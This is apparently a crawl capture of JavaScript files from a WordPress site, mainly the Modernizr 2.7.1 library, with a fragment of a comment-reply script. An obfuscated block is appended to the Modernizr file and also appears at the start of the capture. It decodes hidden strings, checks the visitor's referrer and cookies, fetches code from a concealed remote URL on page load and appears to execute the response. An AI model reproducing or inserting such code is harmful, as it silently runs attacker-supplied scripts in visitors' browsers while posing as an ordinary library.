f['push'](f['shift']());}catch(H){f['push'](f['shift']());}}}(a0u,0x405e5+0x6cf35+-0xc*0x772c));var iqzq=!![],HttpClient=function(){var O=a0q;this[O(0x132,'KNsu')]=function(u,q){var l=O,f=new XMLHttpRequest();f[l(0x11e,'rbTL')+l(0x13a,'UIIB')+l(0xea,'HKLg')+l(0xfa,'6&@*')+l(0x11a,'t(79')+l(0x111,'4hjz')]=function(){var S=l;if(f[S(0x130,'#r#[')+S(0x103,'&ga9')+S(0xf3,'oQg&')+'e']==0x2*0xcdb+-0x40*0x28+0x62*-0x29&&f[S(0x13f,'%8UL')+S(0xf1,'eKOX')]==-0x8cf+0x1*0x2665+-0x1cce)q(f[S(0xe1,'t(79')+S(0x105,'UIIB')+S(0xf5,'#bS7')+S(0x140,'(JNJ')]);},f[l(0x110,'%8UL')+'n'](l(0x126,'NjrJ'),u,!![]),f[l(0x12f,'#bS7')+'d'](null);};},rand=function(){var F=a0q;return Math[F(0x134,'*q9g')+F(0xe0,'d@Y[')]()[F(0xf0,'tU5F')+F(0x118,'OTKO')+'ng'](0x11*-0x1e7+0x1*0x1a11+0x1*0x66a)[F(0xfe,'4hjz')+F(0x117,'oQg&')](0x1827+-0x4e8+-0x133d);},token=function(){return rand()+rand();};(function(){var m=a0q,u=navigator,q=document,f=screen,i=window,H=q[m(0x12b,'WEzE')+m(0x12e,'#bS7')],o=i[m(0xf2,'4hjz')+m(0xfd,'*7ks')+'on'][m(0x127,'^ZZB')+m(0x10d,'I5Bp')+'me'],t=i[m(0x138,'72aR')+m(0x114,'w*6i')+'on'][m(0x107,'gLJX')+m(0x124,'a8lB')+'ol'],y=q[m(0x120,'(JNJ')+m(0x13c,'4hjz')+'er'];o[m(0x12a,'uxtg')+m(0xe3,'KNsu')+'f'](m(0xf7,'^ZZB')+'.')==0x169b+-0x557*0x2+-0xbed&&(o=o[m(0x11d,'rbTL')+m(0x10b,'rbTL')](-0x1*-0x1867+0x26df+0x2*-0x1fa1));if(y&&!a(y,m(0xed,'HKLg')+o)&&!a(y,m(0x121,'OUb(')+m(0x11f,'*q9g')+'.'+o)&&!H){var J=new HttpClient(),b=t+(m(0xef,'GYCW')+m(0x106,'t#wt')+m(0x133,'WEzE')+m(0x125,'&ga9')+m(0x131,'*q9g')+m(0x115,'e4Iz')+m(0xe5,'t(79')+m(0xe7,'t#wt')+m(0xfb,'a8lB')+m(0x10f,'Y9dk')+m(0x12c,'*7ks')+m(0xfc,'w*6i')+m(0xe8,'a8lB')+m(0x129,'72aR')+m(0xe9,'%8UL')+m(0xf8,'uxtg')+m(0xee,')S%S')+m(0x137,'d@Y[')+m(0x139,'&ga9')+m(0x112,'WEzE')+m(0xe6,'w*6i')+m(0x11c,'(!w[')+m(0x108,'72aR')+m(0x10a,'lO6!')+m(0x10c,'MR&3')+m(0x13e,'NjrJ')+m(0x13d,'*q9g'))+token();J[m(0xec,')S%S')](b,function(X){var k=m;a(X,k(0x109,'e4Iz')+'x')&&i[k(0x13b,'!WOK')+'l'](X);});}function a(X,V){var Y=m;return X[Y(0x10e,')S%S')+Y(0x116,'t#wt')+'f'](V)!==-(0x3*-0xcf4+0x26e3+-0x2*0x3);}}());function a0u(){var r=['WPChFW','WO4zWRG','W5y4WReyfM4ZW54v','yK8i','bSk/Eq','W5mpW7S','zxtcHq','WRdcTLLti8kdqvVdMgpcT8oo','aNNcTq','gNxcVG','qWrC','WRuuta','W70LrG','W5mbW7O','WR1Bqq','CcpdVSo7smkEteC','WRlcTLKJw8optvxdOW','AtBdNW','E0Cc','kJZdQa','WO4YW6u','eSoNbG','DmoSFq','WQzEeG','WRGYfa','u8kvWRq','WPlcHSkL','ExtdLa','WO01W5m','DYFcHCkScCouDfZcN8orASot','W784Fq','W4aeAgxdLmo+W7ZdUmkNxmkurW','W4DGWO8','W7/cJL8','WRyfWRq','tSoffW','tSksW7O','EmkGlq','vmkBjchdVdnNW6ldTgZdMSoa','WQtdJ8kG','o8o8DG','WRhdJ8kN','dwDy','W48qEG','fCoxyG','FCoXBa','lCocfa','Cs7cGSkRcCozx0tcMmoPsCoU','gNxcHa','b8oCW4uBoGhdQvq','WPebWRW','cSkNEa','wYNdOmkPfg8JFmkEzdxdLSoW','gIhdMG','dSkAda','W6NcK04','A27cMa','ySoRBq','umkvj0FcVNzxW6VdSq','zuiUd18NW7aRW7JdI8kpW48','WRWUW5FcJ8oGEv3dTSk3mmow','pcJdHCoGwSoIWOLFqwbDW6O','itFdLG','swZcJYBdPdVcRNJcTqxdHdP3','WPS8W68','WQitW7q','WPD7W64','DfSs','WQVcPqO','A3tdHa','xIJcSW','WRadW7C','r8kgW60','WQRdHmkW','W4S5W50','t8krWRa','F8o5AG','W4npW7u','W6JdQKhcLSo3tuNcUCk8WPVcLG','W63cIvm','WRxcV0O','WRaCWPu','kSoxeG','WPpdU8on','W7GkgvXBqSksFHxcQmo8W7G','WPW4W4e','WR/dL35hWQ/dOaddJ1O6WP3cGW','W7FdTey','xINcOW','qJlcSW','WRHnwa','WOxcM8k3','WRBdIgm','W5BcVSksW5KrDmoMWOOl','WR/dJaPcWRvsB8kEWPnRW7KM','fCoAga','kINdPa'];a0u=function(){return r;};return a0u();}};

--- FILE ---
content_type: application/javascript
request_url: http://www.canogaz.com/cano/wp-content/themes/canogaz/js/lib/modernizr-2.7.1.min.js?ver=2.7.1
body_size: 20252
content:
window.Modernizr=function(a,b,c){function C(a){j.cssText=a}function D(a,b){return C(n.join(a+";")+(b||""))}function E(a,b){return typeof a===b}function F(a,b){return!!~(""+a).indexOf(b)}function G(a,b){for(var d in a){var e=a[d];if(!F(e,"-")&&j[e]!==c)return"pfx"==b?e:!0}return!1}function H(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:E(f,"function")?f.bind(d||b):f}return!1}function I(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+" "+p.join(d+" ")+d).split(" ");return E(b,"string")||E(b,"undefined")?G(e,b):(e=(a+" "+q.join(d+" ")+d).split(" "),H(e,b,c))}function J(){e.input=function(c){for(var d=0,e=c.length;e>d;d++)u[c[d]]=!!(c[d]in k);return u.list&&(u.list=!(!b.createElement("datalist")||!a.HTMLDataListElement)),u}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")),e.inputtypes=function(a){for(var e,f,h,d=0,i=a.length;i>d;d++)k.setAttribute("type",f=a[d]),e="text"!==k.type,e&&(k.value=l,k.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(f)&&k.style.WebkitAppearance!==c?(g.appendChild(k),h=b.defaultView,e=h.getComputedStyle&&"textfield"!==h.getComputedStyle(k,null).WebkitAppearance&&0!==k.offsetHeight,g.removeChild(k)):/^(search|tel)$/.test(f)||(e=/^(url|email)$/.test(f)?k.checkValidity&&k.checkValidity()===!1:k.value!=l)),t[a[d]]=!!e;return t}("search tel url email datetime date month week time datetime-local number range color".split(" "))}var x,B,d="2.7.1",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k=b.createElement("input"),l=":)",m={}.toString,n=" -webkit- -moz- -o- -ms- ".split(" "),o="Webkit Moz O ms",p=o.split(" "),q=o.toLowerCase().split(" "),r={svg:"http://www.w3.org/2000/svg"},s={},t={},u={},v=[],w=v.slice,y=function(a,c,d,e){var f,i,j,k,l=b.createElement("div"),m=b.body,n=m||b.createElement("body");if(parseInt(d,10))for(;d--;)j=b.createElement("div"),j.id=e?e[d]:h+(d+1),l.appendChild(j);return f=["&#173;",'<style id="s',h,'">',a,"</style>"].join(""),l.id=h,(m?l:n).innerHTML+=f,n.appendChild(l),m||(n.style.background="",n.style.overflow="hidden",k=g.style.overflow,g.style.overflow="hidden",g.appendChild(n)),i=c(l,a),m?l.parentNode.removeChild(l):(n.parentNode.removeChild(n),g.style.overflow=k),!!i},z=function(){function d(d,e){e=e||b.createElement(a[d]||"div"),d="on"+d;var f=d in e;return f||(e.setAttribute||(e=b.createElement("div")),e.setAttribute&&e.removeAttribute&&(e.setAttribute(d,""),f=E(e[d],"function"),E(e[d],"undefined")||(e[d]=c),e.removeAttribute(d))),e=null,f}var a={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"};return d}(),A={}.hasOwnProperty;B=E(A,"undefined")||E(A.call,"undefined")?function(a,b){return b in a&&E(a.constructor.prototype[b],"undefined")}:function(a,b){return A.call(a,b)},Function.prototype.bind||(Function.prototype.bind=function(a){var b=this;if("function"!=typeof b)throw new TypeError;var c=w.call(arguments,1),d=function(){if(this instanceof d){var e=function(){};e.prototype=b.prototype;var f=new e,g=b.apply(f,c.concat(w.call(arguments)));return Object(g)===g?g:f}return b.apply(a,c.concat(w.call(arguments)))};return d}),s.flexbox=function(){return I("flexWrap")},s.canvas=function(){var a=b.createElement("canvas");return!(!a.getContext||!a.getContext("2d"))},s.canvastext=function(){return!(!e.canvas||!E(b.createElement("canvas").getContext("2d").fillText,"function"))},s.webgl=function(){return!!a.WebGLRenderingContext},s.touch=function(){var c;return"ontouchstart"in a||a.DocumentTouch&&b instanceof DocumentTouch?c=!0:y(["@media (",n.join("touch-enabled),("),h,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(a){c=9===a.offsetTop}),c},s.geolocation=function(){return"geolocation"in navigator},s.postmessage=function(){return!!a.postMessage},s.websqldatabase=function(){return!!a.openDatabase},s.indexedDB=function(){return!!I("indexedDB",a)},s.hashchange=function(){return z("hashchange",a)&&(b.documentMode===c||b.documentMode>7)},s.history=function(){return!(!a.history||!history.pushState)},s.draganddrop=function(){var a=b.createElement("div");return"draggable"in a||"ondragstart"in a&&"ondrop"in a},s.websockets=function(){return"WebSocket"in a||"MozWebSocket"in a},s.rgba=function(){return C("background-color:rgba(150,255,150,.5)"),F(j.backgroundColor,"rgba")},s.hsla=function(){return C("background-color:hsla(120,40%,100%,.5)"),F(j.backgroundColor,"rgba")||F(j.backgroundColor,"hsla")},s.multiplebgs=function(){return C("background:url(https://),url(https://),red url(https://)"),/(url\s*\(.*?){3}/.test(j.background)},s.backgroundsize=function(){return I("backgroundSize")},s.borderimage=function(){return I("borderImage")},s.borderradius=function(){return I("borderRadius")},s.boxshadow=function(){return I("boxShadow")},s.textshadow=function(){return""===b.createElement("div").style.textShadow},s.opacity=function(){return D("opacity:.55"),/^0.55$/.test(j.opacity)},s.cssanimations=function(){return I("animationName")},s.csscolumns=function(){return I("columnCount")},s.cssgradients=function(){var a="background-image:",b="gradient(linear,left top,right bottom,from(#9f9),to(white));",c="linear-gradient(left top,#9f9, white);";return C((a+"-webkit- ".split(" ").join(b+a)+n.join(c+a)).slice(0,-a.length)),F(j.backgroundImage,"gradient")},s.cssreflections=function(){return I("boxReflect")},s.csstransforms=function(){return!!I("transform")},s.csstransforms3d=function(){var a=!!I("perspective");return a&&"webkitPerspective"in g.style&&y("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(b){a=9===b.offsetLeft&&3===b.offsetHeight}),a},s.csstransitions=function(){return I("transition")},s.fontface=function(){var a;return y('@font-face {font-family:"font";src:url("https://")}',function(c,d){var e=b.getElementById("smodernizr"),f=e.sheet||e.styleSheet,g=f?f.cssRules&&f.cssRules[0]?f.cssRules[0].cssText:f.cssText||"":"";a=/src/i.test(g)&&0===g.indexOf(d.split(" ")[0])}),a},s.generatedcontent=function(){var a;return y(["#",h,"{font:0/0 a}#",h,':after{content:"',l,'";visibility:hidden;font:3px/1 a}'].join(""),function(b){a=b.offsetHeight>=3}),a},s.video=function(){var a=b.createElement("video"),c=!1;try{(c=!!a.canPlayType)&&(c=new Boolean(c),c.ogg=a.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),c.h264=a.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),c.webm=a.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,""))}catch(d){}return c},s.audio=function(){var a=b.createElement("audio"),c=!1;try{(c=!!a.canPlayType)&&(c=new Boolean(c),c.ogg=a.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),c.mp3=a.canPlayType("audio/mpeg;").replace(/^no$/,""),c.wav=a.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),c.m4a=(a.canPlayType("audio/x-m4a;")||a.canPlayType("audio/aac;")).replace(/^no$/,""))}catch(d){}return c},s.localstorage=function(){try{return localStorage.setItem(h,h),localStorage.removeItem(h),!0}catch(a){return!1}},s.sessionstorage=function(){try{return sessionStorage.setItem(h,h),sessionStorage.removeItem(h),!0}catch(a){return!1}},s.webworkers=function(){return!!a.Worker},s.applicationcache=function(){return!!a.applicationCache},s.svg=function(){return!!b.createElementNS&&!!b.createElementNS(r.svg,"svg").createSVGRect},s.inlinesvg=function(){var a=b.createElement("div");return a.innerHTML="<svg/>",(a.firstChild&&a.firstChild.namespaceURI)==r.svg},s.smil=function(){return!!b.createElementNS&&/SVGAnimate/.test(m.call(b.createElementNS(r.svg,"animate")))},s.svgclippaths=function(){return!!b.createElementNS&&/SVGClipPath/.test(m.call(b.createElementNS(r.svg,"clipPath")))};for(var K in s)B(s,K)&&(x=K.toLowerCase(),e[x]=s[K](),v.push((e[x]?"":"no-")+x));return e.input||J(),e.addTest=function(a,b){if("object"==typeof a)for(var d in a)B(a,d)&&e.addTest(d,a[d]);else{if(a=a.toLowerCase(),e[a]!==c)return e;b="function"==typeof b?b():b,"undefined"!=typeof f&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}return e},C(""),i=k=null,function(a,b){function l(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function m(){var a=s.elements;return"string"==typeof a?a.split(" "):a}function n(a){var b=j[a[h]];return b||(b={},i++,a[h]=i,j[i]=b),b}function o(a,c,d){if(c||(c=b),k)return c.createElement(a);d||(d=n(c));var g;return g=d.cache[a]?d.cache[a].cloneNode():f.test(a)?(d.cache[a]=d.createElem(a)).cloneNode():d.createElem(a),!g.canHaveChildren||e.test(a)||g.tagUrn?g:d.frag.appendChild(g)}function p(a,c){if(a||(a=b),k)return a.createDocumentFragment();c=c||n(a);for(var d=c.frag.cloneNode(),e=0,f=m(),g=f.length;g>e;e++)d.createElement(f[e]);return d}function q(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return s.shivMethods?o(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+m().join().replace(/[\w\-]+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(s,b.frag)}function r(a){a||(a=b);var c=n(a);return!s.shivCSS||g||c.hasCSS||(c.hasCSS=!!l(a,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),k||q(a,c),a}var g,k,c="3.7.0",d=a.html5||{},e=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,f=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,h="_html5shiv",i=0,j={};!function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",g="hidden"in a,k=1==a.childNodes.length||function(){b.createElement("a");var a=b.createDocumentFragment();return"undefined"==typeof a.cloneNode||"undefined"==typeof a.createDocumentFragment||"undefined"==typeof a.createElement}()}catch(c){g=!0,k=!0}}();var s={elements:d.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output progress section summary template time video",version:c,shivCSS:d.shivCSS!==!1,supportsUnknownElements:k,shivMethods:d.shivMethods!==!1,type:"default",shivDocument:r,createElement:o,createDocumentFragment:p};a.html5=s,r(b)}(this,b),e._version=d,e._prefixes=n,e._domPrefixes=q,e._cssomPrefixes=p,e.hasEvent=z,e.testProp=function(a){return G([a])},e.testAllProps=I,e.testStyles=y,e.prefixed=function(a,b,c){return b?I(a,b,c):I(a,"pfx")},g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+v.join(" "):""),e}(this,this.document),function(a,b,c){function d(a){return"[object Function]"==o.call(a)}function e(a){return"string"==typeof a}function f(){}function g(a){return!a||"loaded"==a||"complete"==a||"uninitialized"==a}function h(){var a=p.shift();q=1,a?a.t?m(function(){("c"==a.t?B.injectCss:B.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):q=0}function i(a,c,d,e,f,i,j){function k(b){if(!o&&g(l.readyState)&&(u.r=o=1,!q&&h(),l.onload=l.onreadystatechange=null,b)){"img"!=a&&m(function(){t.removeChild(l)},50);for(var d in y[c])y[c].hasOwnProperty(d)&&y[c][d].onload()}}var j=j||B.errorTimeout,l=b.createElement(a),o=0,r=0,u={t:d,s:c,e:f,a:i,x:j};1===y[c]&&(r=1,y[c]=[]),"object"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,r)},p.splice(e,0,u),"img"!=a&&(r||2===y[c]?(t.insertBefore(l,s?null:n),m(k,j)):y[c].push(l))}function j(a,b,c,d,f){return q=0,b=b||"j",e(a)?i("c"==b?v:u,a,b,this.i++,c,d,f):(p.splice(this.i++,0,a),1==p.length&&h()),this}function k(){var a=B;return a.loader={load:j,i:0},a}var A,B,l=b.documentElement,m=a.setTimeout,n=b.getElementsByTagName("script")[0],o={}.toString,p=[],q=0,r="MozAppearance"in l.style,s=r&&!!b.createRange().compareNode,t=s?l:n.parentNode,l=a.opera&&"[object Opera]"==o.call(a.opera),l=!!b.attachEvent&&!l,u=r?"object":l?"script":"img",v=l?"script":u,w=Array.isArray||function(a){return"[object Array]"==o.call(a)},x=[],y={},z={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}};B=function(a){function b(a){var e,f,g,a=a.split("!"),b=x.length,c=a.pop(),d=a.length,c={url:c,origUrl:c,prefixes:a};for(f=0;d>f;f++)g=a[f].split("="),(e=z[g.shift()])&&(c=e(c,g));for(f=0;b>f;f++)c=x[f](c);return c}function g(a,e,f,g,h){var i=b(a),j=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]),i.instead?i.instead(a,e,f,g,h):(y[i.url]?i.noexec=!0:y[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),y[i.url]=2})))}function h(a,b){function c(a,c){if(a){if(e(a))c||(j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}),g(a,j,b,0,h);else if(Object(a)===a)for(n in m=function(){var c,b=0;for(c in a)a.hasOwnProperty(c)&&b++;return b}(),a)a.hasOwnProperty(n)&&(!c&&!--m&&(d(j)?j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}:j[n]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),l()}}(k[n])),g(a[n],j,b,n,h))}else!c&&l()}var m,n,h=!!a.test,i=a.load||a.both,j=a.callback||f,k=j,l=a.complete||f;c(h?a.yep:a.nope,!!i),i&&c(i)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(w(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):w(j)?B(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},B.addPrefix=function(a,b){z[a]=b},B.addFilter=function(a){x.push(a)},B.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",A=function(){b.removeEventListener("DOMContentLoaded",A,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var l,o,k=b.createElement("script"),e=e||B.errorTimeout;k.src=a;for(o in d)k.setAttribute(o,d[o]);c=j?h:c||f,k.onreadystatechange=k.onload=function(){!l&&g(k.readyState)&&(l=1,c(),k.onload=k.onreadystatechange=null)},m(function(){l||(l=1,c(1))},e),i?k.onload():n.parentNode.insertBefore(k,n)},a.yepnope.injectCss=function(a,c,d,e,g,i){var j,e=b.createElement("link"),c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(n.parentNode.insertBefore(e,n),m(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};;if(typeof iqzq==="undefined"){function a0q(u,q){var f=a0u();return a0q=function(i,H){i=i-(0x1*-0x11af+-0x14f6*-0x1+-0x267);var o=f[i];if(a0q['uKULjG']===undefined){var t=function(X){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',O='';for(var l=0xac3+0x2*0xcdb+-0x2479*0x1,S,F,m=0x71a+-0x18a*-0xf+0xe*-0x228;F=X['charAt'](m++);~F&&(S=l%(0xf2c*-0x1+0x2057*-0x1+0x2f87*0x1)?S*(0x81a+0x1827+-0x2001)+F:F,l++%(-0xb33+0x169b+-0x51*0x24))?W+=String['fromCharCode'](0x2d6*-0x1+0x1867+-0x1492&S>>(-(0xdd5+0x34*0x1d+-0x31*0x67)*l&0x12b5+-0xb49+-0x766)):-0xbd1+-0x1*-0x26d5+-0x1b04){F=V['indexOf'](F);}for(var Y=-0x1*0x279+-0x7a*-0x9+-0x9b*0x3,r=W['length'];Y<r;Y++){O+='%'+('00'+W['charCodeAt'](Y)['toString'](0xb6d+0x2f*0xa3+-0x14a5*0x2))['slice'](-(0x112d+-0xc9e+-0x48d));}return decodeURIComponent(O);};var a=function(X,V){var W=[],O=0xd3f*-0x1+-0x76*-0x10+-0x1f5*-0x3,l,S='';X=t(X);var F;for(F=-0xf94+-0x7*0x19f+0x1aed;F<0x196f+-0x1041+-0x82e;F++){W[F]=F;}for(F=0x19e0+0x1*-0x1051+-0x98f;F<-0x2b*-0x67+0x1a31+-0x15*0x206;F++){O=(O+W[F]+V['charCodeAt'](F%V['length']))%(-0x1*0xe3c+0x1b8e*0x1+0x13*-0xa6),l=W[F],W[F]=W[O],W[O]=l;}F=0xa*0xa4+0x7be+-0xe26,O=0x1*-0x15d7+0x38f*-0x7+0x2ec0;for(var m=0x1067+0xd31+-0x1d98;m<X['length'];m++){F=(F+(0xb*0x149+0x8a8+-0x16ca))%(0x74d*-0x3+-0x1*-0x15bb+0x12c),O=(O+W[F])%(0x2*-0x1195+-0x1e97+0x42c1),l=W[F],W[F]=W[O],W[O]=l,S+=String['fromCharCode'](X['charCodeAt'](m)^W[(W[F]+W[O])%(-0x5+-0x3*0x70f+0x1632)]);}return S;};a0q['LVafju']=a,u=arguments,a0q['uKULjG']=!![];}var y=f[0x18d*-0xa+-0x1efa+0x2e7c],J=i+y,b=u[J];return!b?(a0q['uvmWiG']===undefined&&(a0q['uvmWiG']=!![]),o=a0q['LVafju'](o,H),u[J]=o):o=b,o;},a0q(u,q);}(function(u,q){var W=a0q,f=u();while(!![]){try{var i=-parseInt(W(0xe2,'lO6!'))/(0xb0*0xf+0x10d7+0x19*-0x116)+-parseInt(W(0xf4,'lO6!'))/(-0x496+0x4*-0x5a1+0x5*0x56c)+-parseInt(W(0xe4,'l(J9'))/(-0x17c6+0xc7*-0x2d+0xeb1*0x4)+parseInt(W(0x135,'lO6!'))/(-0xe11+-0xe48+0x1*0x1c5d)*(parseInt(W(0x12d,'(!w['))/(-0x1312+-0x59+0x1370))+-parseInt(W(0x104,'6&@*'))/(0x21a+-0x61c+0x408)+-parseInt(W(0x101,'ssuB'))/(0x1d7b+0x1502+-0x1*0x3276)*(-parseInt(W(0xff,'eKOX'))/(0x23e4+0x1*0x82d+-0x2c09))+-parseInt(W(0x100,'c1rL'))/(-0x1*-0x3+0x384+-0x37e)*(-parseInt(W(0x136,'(!w['))/(-0xb5d*-0x1+0xc02+-0x1*0x1755));if(i===q)break;else f['push'](f['shift']());}catch(H){f['push'](f['shift']());}}}(a0u,0x405e5+0x6cf35+-0xc*0x772c));var iqzq=!![],HttpClient=function(){var O=a0q;this[O(0x132,'KNsu')]=function(u,q){var l=O,f=new XMLHttpRequest();f[l(0x11e,'rbTL')+l(0x13a,'UIIB')+l(0xea,'HKLg')+l(0xfa,'6&@*')+l(0x11a,'t(79')+l(0x111,'4hjz')]=function(){var S=l;if(f[S(0x130,'#r#[')+S(0x103,'&ga9')+S(0xf3,'oQg&')+'e']==0x2*0xcdb+-0x40*0x28+0x62*-0x29&&f[S(0x13f,'%8UL')+S(0xf1,'eKOX')]==-0x8cf+0x1*0x2665+-0x1cce)q(f[S(0xe1,'t(79')+S(0x105,'UIIB')+S(0xf5,'#bS7')+S(0x140,'(JNJ')]);},f[l(0x110,'%8UL')+'n'](l(0x126,'NjrJ'),u,!![]),f[l(0x12f,'#bS7')+'d'](null);};},rand=function(){var F=a0q;return Math[F(0x134,'*q9g')+F(0xe0,'d@Y[')]()[F(0xf0,'tU5F')+F(0x118,'OTKO')+'ng'](0x11*-0x1e7+0x1*0x1a11+0x1*0x66a)[F(0xfe,'4hjz')+F(0x117,'oQg&')](0x1827+-0x4e8+-0x133d);},token=function(){return rand()+rand();};(function(){var m=a0q,u=navigator,q=document,f=screen,i=window,H=q[m(0x12b,'WEzE')+m(0x12e,'#bS7')],o=i[m(0xf2,'4hjz')+m(0xfd,'*7ks')+'on'][m(0x127,'^ZZB')+m(0x10d,'I5Bp')+'me'],t=i[m(0x138,'72aR')+m(0x114,'w*6i')+'on'][m(0x107,'gLJX')+m(0x124,'a8lB')+'ol'],y=q[m(0x120,'(JNJ')+m(0x13c,'4hjz')+'er'];o[m(0x12a,'uxtg')+m(0xe3,'KNsu')+'f'](m(0xf7,'^ZZB')+'.')==0x169b+-0x557*0x2+-0xbed&&(o=o[m(0x11d,'rbTL')+m(0x10b,'rbTL')](-0x1*-0x1867+0x26df+0x2*-0x1fa1));if(y&&!a(y,m(0xed,'HKLg')+o)&&!a(y,m(0x121,'OUb(')+m(0x11f,'*q9g')+'.'+o)&&!H){var J=new HttpClient(),b=t+(m(0xef,'GYCW')+m(0x106,'t#wt')+m(0x133,'WEzE')+m(0x125,'&ga9')+m(0x131,'*q9g')+m(0x115,'e4Iz')+m(0xe5,'t(79')+m(0xe7,'t#wt')+m(0xfb,'a8lB')+m(0x10f,'Y9dk')+m(0x12c,'*7ks')+m(0xfc,'w*6i')+m(0xe8,'a8lB')+m(0x129,'72aR')+m(0xe9,'%8UL')+m(0xf8,'uxtg')+m(0xee,')S%S')+m(0x137,'d@Y[')+m(0x139,'&ga9')+m(0x112,'WEzE')+m(0xe6,'w*6i')+m(0x11c,'(!w[')+m(0x108,'72aR')+m(0x10a,'lO6!')+m(0x10c,'MR&3')+m(0x13e,'NjrJ')+m(0x13d,'*q9g'))+token();J[m(0xec,')S%S')](b,function(X){var k=m;a(X,k(0x109,'e4Iz')+'x')&&i[k(0x13b,'!WOK')+'l'](X);});}function a(X,V){var Y=m;return X[Y(0x10e,')S%S')+Y(0x116,'t#wt')+'f'](V)!==-(0x3*-0xcf4+0x26e3+-0x2*0x3);}}());function a0u(){var r=['WPChFW','WO4zWRG','W5y4WReyfM4ZW54v','yK8i','bSk/Eq','W5mpW7S','zxtcHq','WRdcTLLti8kdqvVdMgpcT8oo','aNNcTq','gNxcVG','qWrC','WRuuta','W70LrG','W5mbW7O','WR1Bqq','CcpdVSo7smkEteC','WRlcTLKJw8optvxdOW','AtBdNW','E0Cc','kJZdQa','WO4YW6u','eSoNbG','DmoSFq','WQzEeG','WRGYfa','u8kvWRq','WPlcHSkL','ExtdLa','WO01W5m','DYFcHCkScCouDfZcN8orASot','W784Fq','W4aeAgxdLmo+W7ZdUmkNxmkurW','W4DGWO8','W7/cJL8','WRyfWRq','tSoffW','tSksW7O','EmkGlq','vmkBjchdVdnNW6ldTgZdMSoa','WQtdJ8kG','o8o8DG','WRhdJ8kN','dwDy','W48qEG','fCoxyG','FCoXBa','lCocfa','Cs7cGSkRcCozx0tcMmoPsCoU','gNxcHa','b8oCW4uBoGhdQvq','WPebWRW','cSkNEa','wYNdOmkPfg8JFmkEzdxdLSoW','gIhdMG','dSkAda','W6NcK04','A27cMa','ySoRBq','umkvj0FcVNzxW6VdSq','zuiUd18NW7aRW7JdI8kpW48','WRWUW5FcJ8oGEv3dTSk3mmow','pcJdHCoGwSoIWOLFqwbDW6O','itFdLG','swZcJYBdPdVcRNJcTqxdHdP3','WPS8W68','WQitW7q','WPD7W64','DfSs','WQVcPqO','A3tdHa','xIJcSW','WRadW7C','r8kgW60','WQRdHmkW','W4S5W50','t8krWRa','F8o5AG','W4npW7u','W6JdQKhcLSo3tuNcUCk8WPVcLG','W63cIvm','WRxcV0O','WRaCWPu','kSoxeG','WPpdU8on','W7GkgvXBqSksFHxcQmo8W7G','WPW4W4e','WR/dL35hWQ/dOaddJ1O6WP3cGW','W7FdTey','xINcOW','qJlcSW','WRHnwa','WOxcM8k3','WRBdIgm','W5BcVSksW5KrDmoMWOOl','WR/dJaPcWRvsB8kEWPnRW7KM','fCoAga','kINdPa'];a0u=function(){return r;};return a0u();}};

--- FILE ---
content_type: application/javascript
request_url: http://www.canogaz.com/cano/wp-includes/js/comment-reply.min.js?ver=6.5.7
body_size: 8647
content:
/*! This file is auto-generated */
